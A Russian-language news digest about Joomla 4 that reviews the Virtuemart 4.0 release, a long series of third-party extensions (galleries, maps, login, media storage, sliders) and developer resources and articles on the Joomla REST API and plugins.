Virtuemart получил версию для Joomla 4. 27 апреля 2022 года на [dev-сервере](https://dev.virtuemart.net/projects/virtuemart/files) команды Virtuemart появились файлы версии 4.0. Осенью 2021 года сообщалось, что к весне 2022 будет выпущена версия 4.0, обеспечивающая бесшовное обновление с Joomla 3 на Joomla 4. Также выложен пакет для Joomla 3.10. Версия 4.0 обозначена как Stable, однако стоит заметить, что команда разработчиков довела Virtuemart до состояния "оно взлетело на Joomla 4". После установки скорее всего потребуются доработки.
Ещё для версий под Joomla 3 началась разработка нового шаблона админки виртумарта - VMAdmin, основанный на UIKit 3.6. Скачать его можно там же, где и сам виртумарт.
Для разработчиков, желающих помочь в развитии ядра виртумарта, имеющих свои наработки есть возможность участвовать в разработке. Для совместной работы используется SVN. Подробнее на [странице для разработчиков](https://dev.virtuemart.net/projects/virtuemart/wiki/Developer_guideline).
На момент написания этого дайджеста актуальная stable-версия Virtuemart - 4.0.6. В разговоре тимлид проекта Max Milbers сообщал о возобновлении активной работы над развитием компонента.
Новости расширений Joomla
-------------------------
### Компонент Blank page v.1.0.5 для Joomla 3 и Joomla 4
Всё, что делает этот компонент — выводит на сайте пустую страницу, привязанную к пункту меню.
**Для чего это надо?**
Для того, чтобы привязать к странице пустой вывод, который не создаёт нагрузки ни на запросы, ни на рендер. Чаще всего это требуется на главной странице сайта или на специальных страницах-лендингах.
По умолчанию в Joomla к главной странице привязаны избранные материалы. Мало кто знает, но эта страница — одна из самых нагруженных страниц в базовых компонентах Joomla.
**Почему нельзя обойтись средствами шаблона?**
Не все шаблоны поддерживают отключение вывода компонента на определённой странице. Не все шаблоны позволяют безопасно внедрить необходимые правки по отключению вывода компонента без потери правок при возможном обновлении компонента или шаблона. Не все веб-мастера в состоянии внести в шаблон необходимые правки.
- Что делать, если шаблон создаёт разметку с отступами вокруг пустого вывода? Переопределить шаблон единственного вида этого компонента и вручную прописать ему стили по скрытию блока-обёртки. Если вы не знаете, как это сделать и что именно прописать — обратитесь к квалифицированному специалисту.
[Скачать компонент](https://github.com/AlekVolsk/Blank-page/releases)
### Компонент гостевой книги Phoca Guestbook v.4.0.0
Компонент гостевой книги для Joomla. Ведет свою историю со времен ещё Joomla 1.5. Текущий релиз полностью совместим с Joomla 4.1 и PHP 8.1. Стабильная версия выпущена 7 июня 2022г.
[Скачать компонент](https://www.phoca.cz/download/category/5-phoca-guestbook-component)
### JL VKcomments 2.0.0
Обновился один из старейших плагинов JoomLine для вывода виджета комментариев социальной сети ВКонтакте в материалах Joomla. Плагин выпускается уже 12 лет и видел почти все версии Joomla. Теперь он совместим и с Joomla 4.
[Скачать расширение](https://joomline.ru/rasshirenija/plugin/plugin-jl-vkcomments.html)
### Quantum Manager 2.0.0 для Joomla 4
Вышла долгожданная версия популярного медиа-менеджера с поддержкой Joomla 4 отечественного "производства". Этот релиз содержит новый функционал, множество улучшений и некоторые исправления ошибок.
Компонент изначально работает на Joomla 4, а также на более ранних версиях 3.x и является бесплатным.
**Основные особенности:**
* Поддержка Joomla 4.
* Совместимость с PHP 8.1+.
* Работает на фронте сайта.
* Система горячих клавиш.
* Создаёт изображение из буфера обмена.
* Дополнительная сортировка файлов.
[Подробнее](https://www.norrnext.com/blog/item/quantum-manager-2-0-released)
### J SMS REGISTRATION для Joomla
SMS-авторизация на современных сайтах — явление нередкое. Посетитель вводит номер телефона, получает sms с кодом, вводит код в текстовое поле. После подтверждения кода он авторизован. Нет необходимости запоминать пароль. Да, собственно, и сам пароль никто не сможет подобрать или украсть. Безопасно и удобно. Возможность sms авторизации под CMS Joomla предоставляет компонент J SMS Registration.
В состав дистрибутива входят:
* Компонент
* Модуль авторизации
* Плагин Совместимость: Joomla 3 и Joomla 4.
Расширение платное. В стоимость входит получение обновлений в течение года с момента покупки. Привязки к домену нет.
[Подробнее о компоненте](https://sitogon.ru/catalog/joomla-components/j-sms-registration-detail)
[Демо компонента](https://zapis-na-priem-30.sitogon.ru/sms-avtorizatsiya)
### JL Content Fields Filter v2.0.1
Обновлен фильтр материалов по полям Joomla. В данном релизе исправлена ошибка и добавлен французский язык.
**Что нового?**
* Исправления фильтрации.
* Перевод на французский.
* Изменены языковые переменные и копирайты.
[Скачать расширение](https://joomline.ru/rasshirenija/moduli/jlcontentfieldsfilter.html)
### Phoca Collapse System Plugin
При администрировании сайтов на Joomla можно столкнуться с большими дочерними формами (сабформы, subform). Их элементы можно добавлять, удалять, сортировать, но большое количество контента в них нередко делает сортировку неудобной.
Чешский разработчик [Ян Павелка](https://phoca.cz/)) сделал очень удобный плагин, позволяющий скрывать содержимое сабформы, облегчая таким образом, сортировку элементов.
Плагин бесплатный, работает с Joomla 4.
[Скачать плагин](https://www.phoca.cz/phoca-collapse-system-plugin)
### Вышла Kunena 6.0 с поддержкой Joomla 4.1.x
Компонент форума Kunena поддерживает теперь Joomla 4. Со времени последней beta-версии прошло около года.
**Новые функции форума:**
* поддержка стандартных email-шаблонов Joomla 4
* SCeditor 3.0
* Личные сообщения Системные требования:
* Php 8.1.x
* MySQL 5.7.0
* Bootstrap 5.x
Версия 6.0.0 вышла 10 июня, 9 июля вышла версия 6.0.1, устраняющая обнаруженные баги.
[Страница расширения](http://kunena.org/)
### Zh YandexMap: поддержка Joomla 4
Известный компонент для использования на сайте Яндекс.карт получил поддержку Joomla 4. Полностью работают компонент и модуль. Плагин, по словам автора, будет адаптирован чуть позже.
Расширение Zh YandexMap создано для CMS Joomla! для отображения карт используя сервис Яндекс.Карты
**Возможности компонента:**
* ввод карт
* ввод привязанных к картам меткам (есть возможность выбрать внешний вид метки или тип значка)
* настройка элементов управления картой
* слой "Пробки"
* возможность построения маршрутов через ключевые точки маршрута
* построение на карте ломаных линий произвольной формы
* категории для меток
* собственные рисунки для меток
* группировка маркеров, работа с ними через группу
* вывод маркеров только при определенном масштабе
* поддержка данных в форматах YMapsML, KML, GPX
* интеграция с ZOO Страница компонента в Joomla Extensions Directory
[Страница расширения](https://(https://extensions.joomla.org/extension/maps-a-weather/maps-a-locations/zh-yandexmap/)
### Обновление плагина YtVideo для вставки видео с YouTube v.1.8.5
Контентный плагин для Joomla! 3 и Joomla! 4 для вывода видео с YouTube. Это решение выгодно отличается от других тем, что загружает видео с YouTube не при загрузке страницы, а только после начала воспроизведения, что не создает задержек при загрузке страницы.
[Скачать плагин](https://github.com/AlekVolsk/ytvideo/releases)
### Akeeba Social Login for Joomla!
Это пакет плагинов входа (авторизации) и регистрации пользователей Joomla через социальные сети. Поддерживает Joomla 3 и Joomla 4.
Список поддерживаемых соц.сетей и сервисов:
* Facebook
* GitHub
* Google
* LinkedIn
* Microsoft Account
* Twitter
* Apple
На момент написания дайджеста даты последнего обновления:
* для Joomla 3 - 12.08.2021
* для Joomla 4 (4.0-4.2) - 22.08.2022
[Страница расширения](https://www.akeeba.com/products/1218-security-products/1684-social-login.html)
### Плагин файловой системы Amazon S3 и S3-совместимых хранилищ для Joomla 4
Joomla 4 представила концепцию плагинов-адаптеров для Media Manager, которые позволяют вам указывать хранилище для ваших медиафайлов за пределами папки images на вашем сайте.
Сама Joomla поставляется с одним адаптером под названием «Файловая система — Локальный каталог». Он реализует стандартное хранилище медиафайлов в файловой системе вашего сервера. По умолчанию он разрешает доступ только к папке images, но при необходимости его можно настроить для поддержки большего количества папок в корневом каталоге вашего сайта.
Преимущество плагинов-адаптеров для Media Manager в Joomla 4 заключается в том, что такой подход позволяет сторонним разработчикам, создавать дополнительные плагины-адаптеры для служб облачного хранения файлов. Этот плагин делает именно это, обеспечивая интеграцию с Amazon S3 и другими сторонними сервисами, которые предоставляют S3-совместимый API.
Однако, самое весомое преимущество этого плагина заключается в том, что контейнер (bucket) Amazon S3 может быть источником для Amazon CloudFront . Файлы, которые вы загружаете в контейнер S3, мгновенно становятся доступными для глобальной сети доставки контента (CDN). Это позволяет вам эффективно и экономично доставлять свои медиафайлы международной аудитории с минимальными затратами.
Плагин бесплатный, [доступен на GitHub](https://github.com/akeeba/plg_filesystem_s3)
### DPMedia - пакет плагинов файловой системы для Joomla 4
DPMedia - пакет плагинов файловой системы для Joomla 4. Пакет DPMedia расширяет базовый медиа-менеджер Joomla 4 внешними хранилищами файлов, а также возможностями для редактирования изображений и контекстно-зависимыми функциями. Функционал доступен для фронтенда и админки Joomla 4.
**Внешние облачные хранилища:**
* Google Диск
* Dropbox
* Microsoft OneDrive
* Flickr
* FTP-папка
* WebDAV-папка
* Амазон S3 хранилище
* сайт на Joomla 4
Кроме того, вы также можете интегрировать следующие фотостоки:
* Unsplash
* Pixabay
* Pexels
Большая часть плагинов предполагает или имеет настройки для копирования изображений с удаленного хранилища в локальную файловую систему сайта. Также при копировании на лету создаются миниатюры файлов для медиа-менеджера (по 10 шт. на запрос). Плагины для редактирования изображений:
* Line (позволяет рисовать линии при редактировании в Joomla медиа-менеджере);
* Фильтры (накладывает фильтры а-ля сепия, черно-белый и т.д.);
* Текст (накладывает текст на изображение);
* Формы (позволяет рисовать геометрические фигуры на картинке);
* Конвертация (позволяет "сохранить как" изображение с помощью Squoosh,в том числе в WebP);
* Эмодзи (дорисовывает эмодзи);
* Границы (добавляет рамки картинке) Дополнительные плагины Плагины, расширяющие ядро с помощью ограничений и контекстно-зависимых локальных адаптеров. Так, например, плагин Filesystem - User plugin в пакете позволяет ограничить пользователя только отведенной ему папкой или же совместно с Restricted plugin получать файлы только в определенных разделах Joomla. References plugin позволяет отслеживать использование файла изображения в материалах, категориях и других разделах Joomla. В модальном окне возможно посмотреть где именно используется данный файл. При переименовании файла (с помощью медиа-менеджера Joomla) все ссылки на этот файл могут обновляться автоматически. Часть плагинов пакета доступны только по подписке.
[Скачать пакет](https://joomla.digital-peak.com/download/dpmedia)
### Плагины Яндекс Турбо страниц для Joomla и Яндекс Дзен
Плагины генерации турбо-страниц для Яндекса. Генерируют rss-фид в специальном формате, который нужно указать в панели Яндекс.Вебмастера. Турбо-страницы - технология Яндекса, которая позволяет показывать пользователям поиска облегчённые версии страниц сайтов и магазинов. На загрузку таких страниц уходит примерно в 15 раз меньше времени, чем на загрузку оригиналов. Скорость обеспечивается применением вёрстки, оптимизированной для мобильных, а также сетевой инфраструктурой Яндекса: данные, из которых собираются Турбо-страницы, хранятся на серверах компании.
[Плагин JTurbo](https://jturbo.ru) - платный. Joomla 3. Ведется разработка версии под Joomla 4.
[Плагин FL Yandex Turbo](https://fictionlabs.ru/razrabotka/fl-yandex-turbo) - бесплатный (с платными дополнениями). Joomla 3.
### Wedal Joomla Slider 2 - бесплатный универсальный слайдер для Joomla 3 и Joomla 4
Известный в Joomla-сообществе разработчик и специалист по интернет-магазинам на Virtuemart Виталий Wedal представил свой модуль слайдера изображений.
Возможности модуля:
* Слайды разных типов (Изображение, HTML-код, Видео Youtube).
* Слайды с разным поведением при клике (Просто слайд, Переход по ссылке при клике по слайду, Открытие во всплывающем окне).
* Возможность использовать модуль без слайдера, в виде списка элементов с кнопкой Подробнее или без нее.
* Возможность использовать слайдер с разделением на категории.
* Заголовок и описание для каждого слайда.
* Выбор количества слайдов на одну прокрутку и количество прокручиваемых слайдов.
* Автозапуск и управляющие элементы.
* Тексты ДО и ПОСЛЕ слайдера.
* Отложенная загрузка слайдов.
* Центрирование активного слайда.
* Возможность переключения слайдов затуханием.
* Адаптивная ширина и высота.
* Изменение параметров слайдера в зависимости от разрешения экрана.
* Возможности по переопределению и кастомизации.
* Использование нескольких слайдеров на одной странице.
[Страница расширения](https://wedal.ru/rasshireniya-joomla/wedal-joomla-slider-2-besplatnyj-universalnyj-slajder-dlya-joomla.html)
### Aimy IndexNow - плагин IndexNow для Joomla 3 и Joomla 4
Aimy IndexNow автоматически уведомляет поисковые системы о новом или обновленном содержании вашего сайта по протоколу IndexNow. Так поисковые системы сразу узнают о последних обновлениях вашего сайта. Поисковые системы рекомендуют сообщать об изменённых, новых или удаленных страницах.
Плагин для Joomla! 3 и 4. Бесплатная версия работает только с материалами Joomla (с категориями уже нет).
**Возможности бесплатной версии:**
* генерация и сохранение файла ключа для проверки API;
* установка таймаута запросов;
* выбор между ручной и автоматической отправкой;
* настройки url, которые не будут отправляться.
Платная версия может быть установлена на неограниченное количество доменов, но автоматически обновления получать Вы будете только на указанные при покупке домены.
[Страница расширения](https://www.aimy-extensions.com/joomla/indexnow.html)
### Плагин версионности настроек модулей для Joomla 4
Мы знаем, что материалы Joomla могут сохранять версии контента для быстрого возврата к предыдущему состоянию. Этот системный плагин добавляет такой же функционал модулям. Он сохраняет версии настроек модулей в собственной таблице в базе данных.
**Важно:** плагин сохраняет только версии настроек ядра Joomla. Не сохраняются настройки, хранящиеся в других расширениях, таких как Regular Labs — Advanced Module Manager.
Плагин бесплатный, [доступен на GitHub](https://github.com/R2H-BV/moduleversion).
### JT Login - модуль авторизации и регистрации в модальном окне для Joomla 4
JT Login - модуль авторизации и регистрации в модальном окне для Joomla 4. Бесплатный модуль, поддерживает только Joomla 4. Есть возможность показа формы авторизации и регистрации в модальном окне и в выпадающем dropdown.
[Расширение на Joomla Extensions Directory](https://extensions.joomla.org/extension/access-a-security/jt-login/) [Демо](https://tst.joomlatema.net/)
### Релиз компонента SW JProjects 1.6.0 с поддержкой Joomla 4
Компонент - менеджер цифровых проектов для Joomla! CMS. Он позволяет Joomla-разработчикам и диджитал-агенствам удобно вести свои расширения для Joomla - описания, документацию, версии. Также предоставляет возможность сделать свой сервер обновлений для своих расширений. Таким образом Ваши клиенты всегда будут получать новые версии ваших расширений так, как это предполагает Joomla - через раздел "обновления". Также наличие такого сервера обновлений позволяет выложить Ваш модуль/плагин/компонент в Jooma Extensions Directory и сделать его доступным для всего мира Joomla.
[Полная информация](https://www.septdir.com/solutions/joomla/components/swjprojects/versions/1-6-0) [Скачать](https://www.septdir.com/solutions/download?version_id=56)
### Компонент Proofreader для Joomla 4
Это форк достаточно известного компонента Proofreader от Joomlatune последняя версия, которого вышла для Joomla 3.
Proofreader - компонент, который позволяет посетителям сайта сообщать об обнаруженных на сайте опечатках. Посетитель может выделить текст мышью и нажать комбинацию клавиш Ctrl+Enter, чтобы отправить сообщение администратору сайта.
[Страница расширения на GitHub](https://github.com/PavelSyomin/proofreader/releases/tag/2.1.2)
### Плагин для автоматической расстановки рекламных блоков в тексте статей для Joomla 3 и Joomla 4
Плагин поддерживает до 5 рекламных блоков. Код каждого блока нужно получить в личном кабинете, скопировать и вставить в настройки плагина.
Логика расстановки блоков:
* если в статье меньше 5000 символов, то реклама не вставляется. Считаются все символы: и текст, и теги с их атрибутами;
* если в статье больше 5000 символов, то на каждые 5000 символов даётся один блок;
* если в статье больше 25000 символов, то в неё вставляется пять блоков;
* первый блок вставляется после пятого параграфа; остальные блоки равномерно распределяются так, чтобы заполнить всё пространство до десятого параграфа с конца.
[Скачать плагин с GitHub](https://github.com/PavelSyomin/plg_content_intextads)
### Модуль WT Quick links v.1.2.0
Бесплатный модуль для быстрого вывода ссылок на категории материалов, Virtuemart, JoomShopping, пункт меню или пользовательскую ссылку. Модуль позволяет создавать вручную наборы ссылок и выводить их в нужном Вам виде и порядке. Модуль предполагает, что Вы сами создаете нужный для себя вывод с помощью макетов модуля.
**Что нового?**
* Добавлена поддержка Joomla 4
* Добавлены условия, по которым можно исключать показ отдельных элементов списка. Примеры использования:
+ для главной страницы можно создать "стену" фото со ссылками на нужные разделы сайта.
+ для товарного каталога можно создать блок "Также можно заказать" со ссылками на нужные категории товарного каталога или страницы сайта и настроить исключение показа, дабы в категории "чашки" (например) не выводилась ссылка на эту же категорию из списка элементов модуля.
[Скачать модуль](https://web-tolk.ru/dev/joomla-modules/wt-quick-links.html)
### Обновление CFI v1.0.11 - плагин для импорта и экспорта данных стандартных материалов и кастомных (настраиваемых) полей.
Это расширение позволит вам импортировать или экспортировать данные в поля материалов Joomla. При необходимости при импорте создадутся новые материалы или обновятся данные в существующих материалах. В новой версии расширение получило поддержку Joomla 4.
[Страница расширения](https://joomline.ru/rasshirenija/plugin/cfi.html)
### Простой модуль Яндекс.Карт для Joomla 4
Модуль, позволяет легко внедрить на сайт одну и более Яндекс.Карт, нанести множество точек и подписать их. Модуль подходит как для контактов, так и для обозначения филиалов компании, пунктов выдачи и так далее.
Для корректного отображения карты необходимо получить Ключ API от Яндекса в разделе API интерфейсы. Подробнее написано в настройках модуля. Существует также версия модуля для Joomla 3.
Возможности:
* Выбор показа пробок (API 2.1).
* Выбор списка типов карты.
* Выбор стандартного набора иконок.
* Установка ширины и высоты карты.
* Установка новых точек и их описания.
* Замена стандартной метки на любой другой.
**Версии:**
* [Скачать для Joomla 4](https://spb-webmaster.ru/mod-yandexmap-4)
* [Скачать для Joomla 3](https://spb-webmaster.ru/mod-yandexmap)
### Плагин Поля - WT Yandex Map для Joomla 4
Плагин добавляет новый тип пользовательского поля для Joomla 4 - Яндекс.Карты. Он позволяет отображать метку на Яндекс картах в тех расширениях, которые поддерживают пользовательские поля (custom fields) в Joomla 4. Плагин бесплатный.
[Скачать плагин](https://web-tolk.ru/dev/joomla-plugins/plagin-polya-wt-yandex-map.html)
### Бесплатный модуль прелоадера страниц для Joomla 3 и Joomla 4
Модуль позволяет вставить между переходами со страницы на страницу сайта анимированный экран. Обычно прелоадеры исопльзуются в случае если загрузка страниц сайта занимает много времени и нужно, чтобы у пользователя "что-то происходило".
Настройки модуля:
* логотип
* текст
* цвет текста
* фоновый цвет
[Скачать модуль](https://www.olwebdesign.com/joomla-extensions/preloader.html)
### Dictionary - компонент глоссария для Joomla 4
Компонент позволяет создать структурированный список терминов и их определений на Joomla.
* 2 макета: Wikipedia style и список.
* Плагин поиска.
* Сортировка по алфавиту.
* Адаптивный дизайн Компонент переведен на 10 языков.
Может пригодиться не только по прямому назначению (словарь терминов), но и для создания хабовых страниц на сайте. Классический контент-хаб представляет собой информационную статью, которая ведет на ряд других публикаций, связанных общей темой. Но также это может быть рубрика или тег на информационном сайте, категория или листинг на сайте интернет-магазина, справочный раздел и прочее.
К слову, мастера топора и напильника могут подобное реализовать стандартными категориями и материалами :)
[Скачать компонент](https://web-eau.net/en/development/dictionary)
### Download counter - простой плагин счетчика скачиваний файлов для Joomla 4
Плагин позволяет:
* считать количество скачиваний файлов,
* отображать размер файла,
* отображать MD5 хэш файла,
* поддерживает Joomla ACL (вы можете разрешить скачивать эти файлы, например, только зарегистрированным пользователям).
Для плагина нужно указать отдельную директорию на сайте. Синтаксис плагина (`downloadcounter name_of_your_file.zip`).
[Скачать плагин](https://web-eau.net/en/development/download-counter)
### Компонент авторизации через социальные сети для Joomla4 - Slogin v3.0.0
Компонент получил совместимость с Joomla 3.10 и Joomla 4.
SLogin - решение, которое позволит предоставить возможность войти и зарегистрироваться на сайте Joomla через соцсети: ВКонтакте, Twitter, Facebook, Одноклассники, LinkedIn, сервисы Яндекс, Google, uLogin, Live.com, Instagram, WordPress, Twitch, Yahoo!, Bitbucket, Telegram, Github и Mail.Ru. Компонент использует одну из самых популярных технологий авторизации oAuth, что позволяет пользователю войти на сайт без ввода пароля.
**Что нового Slogin v3.0.0?**
* Поддержка Joomla 4.
* Багфикс.
* Удалена поддержка сервиса Slogin. В ближайшее время сервис будет закрыт.
[Страница расширения](https://joomline.ru/rasshirenija/komponenty/slogin.html)
### Вышла JoomGallery JUI 3.6.0
Одна из старейших фото-галерей для Joomla. Трудно найти вебмастера, который о ней не слышал. Энтузиастами на GitHub ведется работа над версией для Joomla 4. В 3-ю ветку не вносится глобальных изменений и дополнений.
Список изменений:
* Изменение в настройках прав доступа.
* Показывается описание категории, даже если изображения нет.
* Улучшенное управление контентом (изображение и категория). Множество новых функций для менеджера изображений и категорий, упрощающих работу с большими галереями.
* Добавить разрешение «удалить собственное». Расширение прав доступа, чтобы пользователи могли удалять только свои собственные категории и изображения.
* Система шаблонов для JoomInterface. Добавлена система шаблонов в класс JoomInterface. HTML-вывод методов отображения (displayThumb, displayDetail, displayDesc, displayThumbs) теперь можно настроить с помощью переопределений шаблона. В результате теперь можно изменить внешний вид изображений и категорий, вставленных в статьи с помощью плагина JoomPlu.
* Добавлен контрольный вопрос в диспетчере изображений. При удалении изображений теперь требуется подтверждение.
* Улучшение описания путей в конфиге. Улучшает описание в диспетчере конфигураций параметров, связанных с путями.
* Поддержка умного поиска Joomla. Индексный поиск Joomla (Smart Search, com\_finder) теперь можно использовать для поиска изображений в JoomGallery.
* Адаптированы настройки обработки изображений JoomIMGtools. Чтобы улучшить организацию и объяснение различных настроек, в менеджер конфигурации была добавлена новая вкладка под названием «Обработка изображений». Все настройки, касающиеся обработки изображений, теперь сгруппированы на этой вкладке.
* Добавлен модуль в панель управления, отображающий обзор открытых задач Github с меткой «bounty».
* Счетчик текста для лучшего SEO. Добавляет счетчик символов в поля «Заголовок», «Мета-описание» и «Мета-ключевые слова», чтобы получить представление о длине текста в этих полях.
* Добавлена поддержка базовых изображений WebP. В JoomGallery добавлена поддержка формата изображений WebP. Теперь можно загружать изображения WebP (без анимации).
* Информация об обновлении. В центре управления появилось дополнительное сообщение со ссылкой на сайт проекта. Там вы позже найдете больше информации об обновлении до Joomgallery 4.
[Скачать компонент](https://github.com/JoomGalleryfriends/JoomGallery/releases/tag/v.3.6.0)
Разработка под Joomla
---------------------
### JEXT-CLI - CLI скрипт для Joomla 4 для генерации "болванки" собственного компонента.
JEXT-CLI - CLI скрипт для Joomla 4 для генерации "болванки" собственного компонента.
По умолчанию этот скрипт создаёт компонент с двумя View: добавления заметок (Notes) и список иконок Icomoon. Далее с этим набором можно продолжать работать по своему усмотрению.
[Подробнее на GitHub](https://github.com/ahamed/jext-cli)
### Библиотека стандартизации номеров телефонов для Joomla
Библиотека для разбора, форматирования и проверки международных телефонных номеров. Эта библиотека - "обёртка" для библиотеки `giggsey/libphonenumber-for-php`, основанной на `libphonenumber` от Google. Библиотека нужна Joomla-разработчикам для использования в своих расширениях. Библиотеку можно подключать как самостоятельно с помощью autoloader, так и с помощью системного плагина из комплекта библиотеки.
Также библиотека может сообщать информацию о регионе привязки телефонного номера и операторе связи. Об этой библиотеке [упоминалось в новостях на Хабре](https://habr.com/ru/news/t/677742/).
[Скачать библиотеку](https://github.com/RadicalMart/lib_phonenumber)
### Шаблоны и стили Joomla [видео]
Один из видео-уроков Алексея Хорошевского, рассказывающего о концепции шаблонов и стилей в Joomla.
[Текст урока](https://aleksius.com/joomla/shablony/stili-joomla-4?from=telegram-joomla-ru)
### Дочерние шаблоны (дочерние темы) в Joomla 4 [видео]
20 мая 2022 года во Франции проходил Joomla Day (конференция о Joomla для пользователей и разработчиков). Частью программы стало выступление греческого разработчика Димитриса Грамматикогианиса, в котором он рассказывал о функции дочерних шаблонов (дочерних тем) в Joomla 4. Видео на английском языке.
### Как вставить кнопки "Поделиться в соц.сетях" на Joomla-сайт [ВИДЕО]
В интернете много готовых js-скриптов, которые позволяют вставить на свой сайт блок "поделиться в соц.сетях". В этом видео показывается один из способов как грамотно вставить этот блок. Видео на английском языке.
### Плагин VenoboxGhsvs-v2plus для Joomla 3 и Joomla 4
Бесплатный системный плагин, внедряющий в Joomla лайтбокс-скрипт Venobox2 для использования в своих расширениях с помощью JHtml/HTMLHelper/Web Assets Manager. Пригодится разработчикам сторонних расширений.
Venobox2 - лайтбокс js-плагин, ранее использовавший jQuery, ныне переписанный без неё. Позволяет реализовать разного рода карусели в модальных окнах с самым разным контентом: фото, видео, iframe, загрузка по ajax и т.д.
[Скачать плагин с GitHub](https://github.com/GHSVS-de/plg_system_venoboxghsvs) [Документация Venobox2](https://veno.es/venobox/)
### Joomla overrides - коллекция из 66 готовых переопределений для Joomla 3 и Joomla 4
Французский Joomla-разработчик Даниель Дюбуа (Daniel Dubois) обновил свою коллекцию переопределений и сниппетов кода для Joomla. В ней появились версии для Joomla 4.
**Полный список:**
* A bunch of tips and snippets (подборка примеров кода и подходов)
* Understanding Output Overrides
* How to override the output from the Joomla! core
* Layout Overrides in Joomla
* How to correctly override the info block for an article?
* Language Overrides in Joomla 3.x
* How to override the component mvc from the Joomla! core
* Adding custom fields/Overrides
* Agenda activities
* Archived articles
* Articles list
* Articles popular
* Articles slideshow
* Author bio
* Awesome stats
* Blog article
* Blog layout
* Calendar list
* Clients testimonials
* Concerts layout
* Conference schedule
* eCommerce products
* Error 404 page
* Events list
* Facebook timeline
* Featured articles
* Features boxes
* Five articles
* Flexbox Card
* Flipping postcard
* Footer links
* Frequently Asked Questions
* Friends list
* Glossary + index - Joomla4
* Gmail inbox
* Google SERPs
* Graphic portfolio
* Great RSS
* Horizontal news
* Horizontal testimonials
* Job board
* Knowledge base
* Knowledge base Joomla 4
* Latest blog
* Latest projects
* Latest users
* Login form - Bootstrap 4
* Login with picture
* Magazine categories
* Menu restaurant
* Movies list
* Nice agenda - Bootstrap 4
* Our services
* Pagination - Bootstrap 4
* Portfolio gallery
* Pricing table
* Products list
* Profile card
* Real estate listing
* Receipt
* Related posts
* Responsive timeline
* Schedule event
* Search - Bootstrap 4
* Sidebar news
* Similar tags
* Staff section
* Take five
* Team list
* Top news
* Tree menu
* Upcoming events
* Vertical timeline
[Смотреть переопределения для Joomla 4](https://web-eau.net/en/development/joomla-overrides)
### Плагин ScriptsDown для Joomla 3
Этот плагин обрабатывает DOM, перемещая js-скрипты в конец страницы перед закрывающим тегом . Автор плагина - © Michael Richey. Разработчик Алексей Морозов (aka AlekVolsk) выпустил обновление плагина, оптимизировав код для PHP 7.x, 8.[0,1].
**Важное примечание**: этот плагин плохо работает со скриптами, вставляемыми в тело страницы минуя Joomla API (то есть неправильно), совсем не работает с компонентом RS Forms.
[Скачать плагин](https://github.com/AlekVolsk/plg_system_scriptsdown)
[Официальная страница документации](https://www.richeyweb.com/documentation/32-scriptsdown)
Joomla 4 REST API и мобильные приложения
----------------------------------------
### Joomla 4 API Basic Flutter App - "болванка" мобильного приложения для Joomla 4 под Android и iOS
В Joomla 4 "из коробки" доступно REST API для штатных компонентов, которое можно использовать для самых разных сторонних подключений. REST API используется и для подключения мобильных приложений на базе Android и iOS. Для разработки мобильных приложений популярен Flutter - кросс-платформенный фреймворк и набор средств разработки, позволяющий создавать приложения как для мобильных устройств, так и для Windows, macOS и Linux.
* [Joomla 4 API Basic Flutter App](https://github.com/AndyGaskell/joomla4api_basic_flutter_app) (GitHub). Протестировано на Joomla 4 Beta 4.
* [Статья "Joomla Web Services API 101 - Tokens, Testing and a Taste Test"](https://magazine.joomla.org/all-issues/august-2020/joomla-web-services-api-101-tokens,-testing-and-a-taste-test) в Joomla! Magazine
* Видео [Joomla 4 tutorial: Using the Web Services API](https://www.youtube.com/watch?v=lT9qodsvfZg)
* Видео [Develop your Mobile app with Flutter and Joomla](https://www.youtube.com/watch?v=iMdjTnf8gcs)
### Joomla 4: Использование веб-сервисов и API
Для разработчиков мобильных приложений Joomla 4 предоставляет возможность работать с REST API, что позволяет создавать ряд новых интеграций для Joomla. Для удобства разработки и тестирования endpoints нередко используют Postman. По ссылке можно найти [коллекцию endpoints Joomla 4 для Postman](https://github.com/alexandreelise/j4x-api-collection).
А также полезные ссылки:
* [Документация: Joomla Core APIs](https://docs.joomla.org/J4.x:Joomla_Core_APIs)
* Документация: [Adding an API to a Joomla Component](https://docs.joomla.org/J4.x:Adding_an_API_to_a_Joomla_Component)
Статьи о Joomla
---------------
### Статья о Joomla на TexTerra
В поисковой выдаче попалась обновлённая статья о Joomla в блоге маркетингового агентства TexTerra от 6 апреля 2022г (сама статья, судя по комментариям в Disqus, написана в ноябре 2015 года и с тех пор периодически обновляется). Статья получила некоторое обсуждение в чатах Joomla-сообщества. "Из этой статьи вы узнаете, как создать сайт на Joomla. С помощью пошагового руководства вы сделаете качественный и функциональный проект на любом языке". В обсуждении, естественно, пришли к выводу, что сей кликбейтный заголовок не соответствует действительности.
[Читать статью](https://texterra.ru/blog/kak-sozdat-sayt-na-joomla-poshagovoe-rukovodstvo-dlya-nachinayushchikh.html)
### История взлёта и падения новостного сайта от 10 тысяч до 1 млн уников в сутки и обратно и при чём тут Joomla!
Статья-кейс с красноречивым заголовком была опубликована в блоге Joomla-сообщества на VC.
[Читать статью](https://vc.ru/life/428975-istoriya-vzleta-i-padeniya-novostnogo-sayta-ot-10-tysyach-do-1-mln-unikov-v-sutki-i-obratno-i-pri-chem-tut-joomla)
### Использование WebAssetsManager Joomla 4 и добавление собственных пресетов с помощью плагина
Управление JavaScript и CSS при разработке в Joomla 4 значительно упростилось, благодаря классу WebAssetManager. Есть [замечательная статья](https://jpath.ru/docs/output/js-css/kak-pravilno-podklyuchat-javascript-i-css-v-joomla-4), в которой подробно и с примерами кода рассказывается об этой концепции и её применении. Однако, в процессе разработки выявилась проблема подключения web-assets таким образом, чтобы он был доступен глобально в любом расширении. Таким образом работает Bootstrap 5 в поставке Joomla 4. Решение этой проблемы было описано [в этой небольшой статье на Хабре](https://habr.com/ru/post/672020/).
### Создание WebCron плагина для Joomla 4 (Task Scheduler Plugin)
В Joomla! появился планировщик задач начиная с версии 4.1. Он помогает автоматизировать повторяющиеся и рутинные задачи самого широкого спектра, начиная от технического обслуживания и заканчивая сложными синхронизациями по API. Планировщик задач запускает задачу, определенную в плагине, с помощью задания CRON.
Как написать плагин для выполнения задач по CRON в Joomla 4 рассказывает [эта статья на Хабре](https://habr.com/ru/post/676902/).
### Распространенные ошибки при написании плагинов Joomla 4
Перевод недавней статьи профессионального PHP-разработчика, руководителя Akeeba Ltd и ведущего разработчика Akeeba Backup для WordPress, Joomla! и standalone Николаса Дионисопулоса.
